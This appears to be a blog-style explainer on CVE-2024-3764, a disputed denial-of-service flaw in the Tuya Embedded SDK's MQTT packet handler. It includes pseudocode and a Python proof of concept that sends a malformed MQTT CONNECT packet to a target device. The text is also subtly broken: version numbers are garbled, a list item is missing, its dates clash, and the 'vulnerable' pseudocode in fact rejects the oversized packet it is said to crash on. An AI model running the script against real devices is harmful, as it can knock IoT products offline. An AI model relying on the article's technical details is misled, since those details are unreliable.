---
Introduction
In June 2024, a controversial vulnerability surfaced involving the Tuya Embedded SDK (versions up to 5..x) in its MQTT Packet Handler component. Labeled CVE-2024-3764, and internally as VDB-260604, the reported flaw allegedly allows remote attackers to cause a denial of service (DoS) condition. However, the existence and exploitability of this vulnerability are hotly disputed—all against the backdrop of the fast-growing Internet of Things (IoT) ecosystem, where Tuya is a leading platform.
This article breaks down what’s public, how the attack could work, the vendor’s defense, and what actions users should take.
What Is the Tuya SDK, and What Is MQTT?
Tuya is a globally popular platform for building IoT devices and smart homes. Their SDK is embedded in a wide range of smart devices, helping manage communication—especially over the MQTT protocol, which is purpose-built for machine-to-machine communication typical of IoT.
The MQTT Packet Handler is the part of the Tuya SDK in charge of parsing and processing incoming MQTT messages from clients and brokers.
Vulnerability Summary
- CVE-ID: CVE-2024-3764
Remediation: Upgrade to SDK 5.1. or later
- References: VulDB 260604
This vulnerability is marked DISPUTED because
- Tuya's Response: The vendor argues the bug is not directly exploitable unless the attacker can first:
2. Log in with valid credentials
This adds a very strong hurdle that makes practical attacks in the wild unlikely.
- Nonetheless, the flaw—if real—could theoretically let attackers send malformed MQTT packets that force devices or cloud services running the Tuya SDK to crash or hang.
Hypothetical Weak Point
The problem is assumed to arise from the way inbound MQTT packets are processed. If a malformed or oversized packet isn’t correctly validated, it could cause problems like memory corruption or unhandled exceptions, eventually leading to a DoS.
Conceptual Vulnerable Function (Pseudocode)
// Example of MQTT packet parsing vulnerable to DoS
int tuya_mqtt_packet_handler(uint8_t *packet, size_t len) {
if (len < MIN_MQTT_HEADER) {
// packet too short
return ERR;
}
uint16_t payload_length = (packet[1] << 8) | packet[2];
if (payload_length + MQTT_HEADER_SIZE > len) {
// malformed packet, could crash or hang here
return ERR;
}
// process payload...
}
An attacker might craft a packet where payload_length far exceeds len, triggering undefined behavior (heap overflow, hang, or crash).
Simple Exploit Example (Python)
Suppose an attacker has already cracked TLS or logged in successfully.
import socket
import struct
# Target device must be running an affected Tuya SDK version
TARGET_IP = '192.168.1.100'
TARGET_PORT = 1883 # Non-TLS MQTT port for demonstration
# Malformed CONNECT packet (oversized length field)
malformed_packet = b'\x10' # CONNECT control packet type
malformed_packet += b'\xFF\xFF' # Malformed remaining length (large/invalid)
try:
s = socket.create_connection((TARGET_IP, TARGET_PORT))
s.send(malformed_packet)
print("Malformed MQTT packet sent.")
s.close()
except Exception as e:
print("Error:", e)
> Note: In the real world, this won't work unless TLS is cracked/disabling security checks.
No confirmed wide-scale attacks as of June 2024.
- Proof-of-concept exploits affect only test/dev environments with relaxed security.
- Vendor's Advice: Official Notice
References & Additional Reading
- CVE-2024-3764 on NVD
- VulDB VDB-260604
- Tuya SDK Official Site
- MQTT Security Basics
Closing Thoughts
The CVE-2024-3764 case is a great example of why not all published vulnerabilities are equal: some, like this one, require extensive additional attacker effort, making them low risk in most settings. However, the existence of a disputed DoS for such a widely used IoT SDK means updating as soon as possible is still your best bet.
If you’re running or developing Tuya-powered products, move to SDK 5.1.+ now—just in case. And remember, in IoT, security is never “set and forget.”
Timeline
Published on: 04/14/2024 23:15:46 UTC
Last modified on: 05/17/2024 02:40:06 UTC
